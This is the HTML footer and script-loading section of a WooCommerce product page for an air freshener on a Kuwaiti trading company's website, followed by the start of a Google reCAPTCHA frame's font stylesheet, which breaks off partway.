<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8081"><a href="https://asnaftrading.com/shop/" aria-haspopup="true" aria-expanded="false">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12867"><a href="https://asnaftrading.com/product-category/promotions/">Promotions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8086"><a href="https://asnaftrading.com/product-category/family-care/" aria-haspopup="true" aria-expanded="false">Family Care</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8132"><a href="https://asnaftrading.com/product-category/family-care/facial-tissue/">Facial Tissue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8134"><a href="https://asnaftrading.com/product-category/family-care/towels-household/">Towels Household</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8135"><a href="https://asnaftrading.com/product-category/family-care/maxi-rolls/">Maxi Rolls</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8133"><a href="https://asnaftrading.com/product-category/family-care/toilet-tissues/">Toilet Tissues</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8143"><a href="https://asnaftrading.com/product-category/family-care/table-napkin/">Table Napkin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8082"><a href="https://asnaftrading.com/product-category/household/" aria-haspopup="true" aria-expanded="false">Household</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8129"><a href="https://asnaftrading.com/product-category/household/food-wrapping/">Food Wrapping</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8128"><a href="https://asnaftrading.com/product-category/household/flexible-food-packing/">Flexible Food Packing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8084"><a href="https://asnaftrading.com/product-category/household/food-packing/">Food Packing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8137"><a href="https://asnaftrading.com/product-category/household/disposable-plastics/">Disposable Plastics</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-8087"><a href="https://asnaftrading.com/product-category/hygiene/" aria-haspopup="true" aria-expanded="false">Hygiene</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11805"><a href="https://asnaftrading.com/product-category/hygiene/chemicals/">Detergents</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11806"><a href="https://asnaftrading.com/product-category/hygiene/dispensers/">Gloves</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11809"><a href="https://asnaftrading.com/product-category/home-outdoor/" aria-haspopup="true" aria-expanded="false">Home &amp; Outdoor</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11495"><a href="https://asnaftrading.com/product-category/home-outdoor/charcoal/">Charcoal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://asnaftrading.com/product-category/compatible-toner/">Packaging Solutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16885"><a target="_blank" href="https://asnaftrading.com/wp-content/uploads/2025/10/Papco-Portfolio-2025.pdf">Download Catalog</a></li>
<li class="menu-item wpml-ls-slot-20 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-20-ar"><a href="https://asnaftrading.com/shop/hygiene-ar/%d9%85%d9%86%d8%b8%d9%81%d8%a7%d8%aa/air-freshener-crystal-2/?lang=ar" title="Switch to العربية" aria-label="Switch to العربية" role="menuitem"><span class="wpml-ls-native" lang="ar">العربية</span></a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://goo.gl/maps/nt96CsBzRNW3S6eH9"><strong>شركة أصناف التجارية ذ.م.م</strong></a><br />
الضجيج، قطعة 1، شارع 79، مبنى 47<br />
مركز الفيصل &#8211; ميزانين</p>
</div>
		</div>
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" role="button" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap-->
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://asnaftrading.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://asnaftrading.com/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Hygiene","@id":"https://asnaftrading.com/product-category/hygiene/"}},{"@type":"ListItem","position":4,"item":{"name":"Detergents","@id":"https://asnaftrading.com/product-category/hygiene/chemicals/"}},{"@type":"ListItem","position":5,"item":{"name":"Air Freshener Crystal","@id":"https://asnaftrading.com/shop/hygiene/chemicals/air-freshener-crystal/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://asnaftrading.com/shop/hygiene/chemicals/air-freshener-crystal/#product","name":"Air Freshener Crystal","url":"https://asnaftrading.com/shop/hygiene/chemicals/air-freshener-crystal/","description":"","image":"https://asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg","sku":"XC353CRYST","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2.100","priceCurrency":"KWD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://asnaftrading.com/shop/hygiene/chemicals/air-freshener-crystal/","seller":{"@type":"Organization","name":"Asnaf Trading Co.","url":"https://asnaftrading.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://asnaftrading.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/asnaftrading.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//asnaftrading.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//asnaftrading.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://asnaftrading.com/wp-admin/admin-ajax.php","postID":"12765","rooturl":"https://asnaftrading.com","loveNonce":"addcb70102"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.6" id="salient-social-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/priority.js?ver=18.0.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/third-party/flickity.js?ver=2.3.3" id="flickity-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://asnaftrading.com/wp-admin/admin-ajax.php","postID":"12765","rooturl":"https://asnaftrading.com","disqusComments":"false","loveNonce":"addcb70102","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"price_visible_flex_buttons","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/init.js?ver=18.0.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/nectar-single-product.js?ver=18.0.2" id="nectar-single-product-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=3.1.2" id="touchswipe-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://asnaftrading.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdsxXcpAAAAAP9jgnouLKOyl_IFDGly-IHngHau&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdsxXcpAAAAAP9jgnouLKOyl_IFDGly-IHngHau",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"189456043","post":"12765","tz":"0","srv":"asnaftrading.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "189456043", "12765" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c65b92be08f6a2c692a81f7e54c4b2e-en","fragment_name":"wc_fragments_2c65b92be08f6a2c692a81f7e54c4b2e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://asnaftrading.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://asnaftrading.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":189456043,"store_id":"e58d5e5d-71d3-4ec4-8b8c-88477f228b3c","ui":null,"url":"https://asnaftrading.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":12765,"pn":"Air Freshener Crystal","pc":"Hygiene/Detergents","pp":"2.100","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Hygiene","Detergents","Air Freshener Crystal"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3806ccddddc248b9b6e4b5a68c9ed9b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdsxXcpAAAAAP9jgnouLKOyl_IFDGly-IHngHau&co=aHR0cHM6Ly9hc25hZnRyYWRpbmcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sx49wetndvwd
body_size: 48638
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
